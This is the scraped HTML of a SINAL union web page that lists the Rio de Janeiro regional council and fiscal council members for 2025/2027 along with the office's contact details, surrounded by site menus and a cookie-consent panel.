</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-194107"><a href="#">Livros</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-194109"><a href="http://www.sinal.org.br/um-sinal-na-historia/">Um Sinal na História &#8211; Volume 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-194108"><a href="http://www.sinal.org.br/um-sinal-na-historia-2/">Um Sinal na História &#8211; Volume 2</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-214592"><a href="https://arearestrita.sinal.org.br/arquivos/livro-para-entender-funcionamento-governo">Para entender o funcionamento do governo e da máquina pública &#8211; Antônio Augusto de Queiroz</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-88655"><a href="#">Regionais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88680"><a href="https://portal.sinal.org.br/regionais/belem/">Belém</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88681"><a href="https://portal.sinal.org.br/belo-horizonte/">Belo Horizonte</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88682"><a href="https://portal.sinal.org.br/brasilia/">Brasília</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88683"><a href="https://portal.sinal.org.br/regionais/curitiba">Curitiba</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88684"><a href="https://portal.sinal.org.br/regional-fortaleza/">Fortaleza</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88685"><a href="https://portal.sinal.org.br/regionais/porto_alegre">Porto Alegre</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88686"><a href="https://portal.sinal.org.br/regionais/recife">Recife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88687"><a href="https://portal.sinal.org.br/regionais/rio-de-janeiro">Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88688"><a href="https://portal.sinal.org.br/regionais/salvador">Salvador</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88689"><a href="https://portal.sinal.org.br/sao-paulo/">São Paulo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-87567"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88358"><a href="https://portal.sinal.org.br/servicos/convenios/">Convênios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-87578"><a href="#">Na mira do SINAL</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88410"><a href="https://portal.sinal.org.br/assunto/28">Ação 28,86%</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88411"><a href="https://portal.sinal.org.br/assunto/artigo-192-2">Artigo 192</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88416"><a href="https://portal.sinal.org.br/o-sinal/emenda-51/">Emenda 51</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88412"><a href="https://portal.sinal.org.br/assunto/fenafirc">Fenafirc</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88413"><a href="https://portal.sinal.org.br/assunto/pec-147-2">PEC 147</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88414"><a href="https://portal.sinal.org.br/assunto/pec-555">PEC 555</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88415"><a href="http://www.sinal.org.br/sinalprev">SinalPrev</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88368"><a href="https://sinal.org.br/filiados/CENTRUS_RJU_Checkin_Eternidade.asp">Orientações em caso de falecimento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-203727"><a href="https://portal.sinal.org.br/sinalapp/">SINAL App</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88362"><a href="https://portal.sinal.org.br/servicos/sites-uteis/">Sites Úteis</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88367"><a href="https://webmail-seguro.com.br/sinal.org.br/">Webmail</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-201756"><a href="https://portal.sinal.org.br/servicos/convenios/">Convênios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-201757"><a href="https://portal.sinal.org.br/o-sinal/filie-se/">FILIE-SE</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://portal.sinal.org.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Busca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            

<style>
.td-post-next-prev{visibility: hidden;}
.td-post-date{visibility: hidden;}
</style>
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://portal.sinal.org.br/">Inicial</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Conselho Regional</span></div></div>
         <div class="td-pb-row">
	<div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Rio de Janeiro</span>
                                            </h1>
                                        </div>	
		
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
							
							   
			
			
                                    <article class="post-33563 regionais-do-sinal type-regionais-do-sinal status-publish has-post-thumbnail hentry regionais-rio-de-janeiro post">
        <div class="td-post-header">
            <ul class="td-category">
                            </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://portal.sinal.org.br/regionais-do-sinal/conselho-regional/" rel="bookmark" title="Conselho Regional">
                        Conselho Regional                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://portal.sinal.org.br/author/suporte/">Suporte Sinal</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2013-03-21T09:48:41+00:00" >21 de março de 2013</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://portal.sinal.org.br/regionais-do-sinal/conselho-regional/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb" src="https://portal.sinal.org.br/wp-content/uploads/2013/03/rio2.jpg" alt="Conselho Regional" title="Conselho Regional" />
                                                    </div>
                
                <h4><strong>Composição SINAL RIO DE JANEIRO para o biênio 2025/ 2027</strong></h4>
<p><span style="text-decoration: underline;"><strong>CONSELHO REGIONAL</strong></span></p>
<div>Alexandre da Silva Rodrigues</div>
<div>Arlindo Soutelo Salgado Filho</div>
<div>Auxiliadora do Rego Borges</div>
<div>Cícero Ricardo Máximo Bezerra</div>
<div>Denise Aboim Sande e Oliveira</div>
<div>Ênio Franco Coelho</div>
<div>Francisco Alceu Bueno Cenovicz</div>
<div>João Marcus Monteiro</div>
<div>José Aloisio Guimarães Sanches</div>
<div>José Vieira Leite</div>
<div>Juan Pablo Painceira Paschoa</div>
<div>Julio Cesar Barros Madeira</div>
<div>Luiz Eduardo Melin de Carvalho e Silva</div>
<div>Márcio Silva de Araujo</div>
<div>Marcos Antônio da Silva Lopes</div>
<div>Maria da Graça Santos Diz Cenovicz</div>
<div>Maria Emilia Cavalcante &#8211; Conselheira Honorária</div>
<div>Maria José Ponciano Sena Silvestre</div>
<div>Nehemias Monteiro Junior</div>
<div>Paulo Thomaz da Silva</div>
<div>Rodrigo Villela Pedras Ferreira</div>
<div>Sergio Canas Prata</div>
<div>Sérgio da Luz Belsito</div>
<div>Simone Paiva Daumas</div>
<div>Wagner Geraldo Ferreira de Carvalho</div>
<div>Wilson Ferreira Ribeiro</div>
<p><b><b><span style="text-decoration: underline;"><br />
CONSELHO FISCAL</span></b></b></p>
<p>André Amoreli Coelho<br />
Henrique de Almirante Frid<br />
Izalina Vitória Vilela</p>
<hr />
<p><strong>Telefones:</strong> (21) 3184-3500</p>
<p><strong>E-mail:</strong> sinalrj@sinal.org.br</p>
<p><strong>Endereço:</strong> AV PRESIDENTE VARGAS, 962 Gr. 1105 &#8211; CENTRO<br />
RIO DE JANEIRO &#8211; RJ &#8211; CEP. 20.071-002</p>
            </div>

            <footer>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://portal.sinal.org.br/regionais-do-sinal/dr-julio-atende/">Dr. Júlio atende</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://portal.sinal.org.br/regionais-do-sinal/contaro-rj/">Contato</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://portal.sinal.org.br/author/suporte/">
                        <img alt='' src='https://secure.gravatar.com/avatar/68610939730134eb340a619adc875621178654046293c229f418039081051b6d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68610939730134eb340a619adc875621178654046293c229f418039081051b6d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://portal.sinal.org.br/author/suporte/">Suporte Sinal</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-ss-main-sidebar">
				                	
								<li id="text-2" class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>Rio de Janeiro</span></h4>			<div class="textwidget"><ul class="links">
<li><a href="http://portal.sinal.org.br/regionais/rio-de-janeiro/">PÁGINA INICIAL</a></li>
<li><a href="https://portal.sinal.org.br/boletim-de-conjuntura/edicoes-anteriores/">BOLETIM DE CONJUNTURA</a></li>
<li><a href="https://portal.sinal.org.br/noticias/tv-sinal-rj/">TV Sinal-RJ</a></li>
<li><a href="http://portal.sinal.org.br/regionais-do-sinal/regimento-interno/">REGIMENTO INTERNO</a><a href="http://portal.sinal.org.br/regionais-do-sinal/contaro-rj/">CONTATO</a></li>
<li><a href="http://portal.sinal.org.br/regionais-do-sinal/galeria-de-fotos-rj/">GALERIA DE FOTOS</a></li>
<li><a href="http://portal.sinal.org.br/regionais-do-sinal/centro-de-atividade-paulo-roberto-de-castro/">CENTRO DE ATIVIDADE PAULO ROBERTO DE CASTRO</a></li>
</ul>
</div>
		</li>
<div class="td_block_wrap td_block_9 td_block_widget tdi_1 td-pb-border-top td_block_template_8 tdc-no-posts td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Apito Carioca","custom_url":"https:\/\/portal.sinal.org.br\/apito-carioca\/edicoes-anteriores\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-33563,2","category_id":"82","category_ids":"23","tag_slug":"2","autors_id":"","installed_post_types":"publicacoes","sort":"featured","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_9";
block_tdi_1.post_count = "0";
block_tdi_1.found_posts = "0";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "0";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://portal.sinal.org.br/apito-carioca/edicoes-anteriores/">Apito Carioca</a></h4></div><div id=tdi_1 class="td_block_inner"><div><h3 style="color:#006898;font-size: 17px; margin-bottom: -17px;">Edição 501 – 15.01.2026</h3><br><div class="td-block-span12"><div class="td_module_8 td_module_wrap" style="padding-bottom:2px"><div class="item-details"><h3 class="entry-title td-module-title" style="font-size: 14px"" ><a href=https://portal.sinal.org.br/publicacoes/confira-os-servicos-prestados-pelo-sinal-rj-e-apareca/>CONFIRA OS SERVIÇOS PRESTADOS PELO SINAL-RJ E APAREÇA!</a></h3></div></div></div></div></div></div> <!-- ./block --><li id="text-12" class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>Olhar Carioca</span></h4>			<div class="textwidget"><div style="font-size: 17px !important; color: #006898;">
<p>Edição 18 – Março/2025<br />
<a href="https://portal.sinal.org.br/wp-content/uploads/2025/04/OLHAR_CARIOCA_2025_03.pdf"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-210525 size-full" src="https://portal.sinal.org.br/wp-content/uploads/2025/04/olhar_digital_2025_3.jpg" alt="" width="310" height="442" /></a></p>
</div>
</div>
		</li>
											                </div>
		                </div>
                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://portal.sinal.org.br/"><img src="https://portal.sinal.org.br/wp-content/uploads/2021/08/LogoSinal-branco.png" alt="" title=""  width="173" height="104"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>Histórico</span></div>SEDE: Setor Comercial Sul, Quadra 01, Bloco G – sala 401 – Ed. Baracat
Cep. 70.309-900 – Brasília – DF
<br>
Telefone : (61) 3322-8208 / <a href="https://wa.me/+5561981458400"> (61) 98145-8400 <i class="tdb-head-usr-log-icon td-icon-whatsapp" style="font-size: 14px;color: #06D755;"></i></a>
<br>
Este portal obedece às prescrições da Lei Geral de Proteção de Dados.
</aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.defered = false;
			window.RS_MODULES.waiting = ["main","parallax","video","slideanims","actions","layeranimation","navigation","carousel","panzoom"];
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Política de uso de cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies em nosso site para fornecer a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar todos”, você concorda com o uso de TODOS os cookies. No entanto, você pode visitar "Configurações de cookies" para fornecer um consentimento controlado.<a href="https://portal.sinal.org.br/o-sinal/politica-de-privacidade/">Política de privacidade</a></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configurações de cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceitar tudo</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>POLÍTICA DE PRIVACIDADE</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">O <strong>SINAL</strong> vem por meio desse <strong>Termo</strong> contendo sua <strong>Política de Privacidade</strong>, informar aos seus filiados, usuários do site, de suas mídias digitais e ferramentas de comunicação, aplicativos, produtos e aplicações de internet, público em geral, as diferentes formas para coletar, usar, processar e/ou compartilhar os dados nos termos da Lei Geral de Proteção de Dados (LGPD).<br />
<br />
O Sindicato possui infraestrutura, sistemas e tecnologia para que você tenha acessos integrados, eficientes e seguros em todos os serviços.<br />
<br />
O objetivo é levar ao conhecimento de todos a maneira como o SINAL coleta, trata, armazena, compartilha e protege os dados pessoais dos filiados, dos usuários e público em geral que navegam em suas redes digitais de comunicação, para o fim de cumprir a obrigação legal de representar a categoria, de defender e promover os seus interesses.<br />
<br />
Esta Política de Privacidade esclarece quais dados pessoais podem ser obtidos e como podem ser utilizados. Aplica-se às demandas e serviços disponibilizados pelo Sindicato por meio de sites, aplicativos, interfaces, portais, materiais impressos, produtos e aplicações de Internet.<br />
<br />
O SINAL respeita a legislação em vigor sobre segurança de dados, confidencialidade e sigilo das informações e atende às preferências dos usuários relacionadas ao processamento e privacidade dos seus dados pessoais, garantindo o cumprimento do disposto em lei e nessa política.<br />
<br />
<a href="https://portal.sinal.org.br/o-sinal/politica-de-privacidade/">Leia mais</a></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">O cookie é definido pelo consentimento do cookie GDPR para registrar o consentimento do usuário para os cookies na categoria "Funcional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. Os cookies são usados ​​para armazenar o consentimento do usuário para os cookies na categoria "Necessário".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Outros.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Desempenho".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">O cookie é definido pelo plug-in GDPR Cookie Consent e é usado para armazenar se o usuário consentiu ou não com o uso de cookies. Não armazena nenhum dado pessoal.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
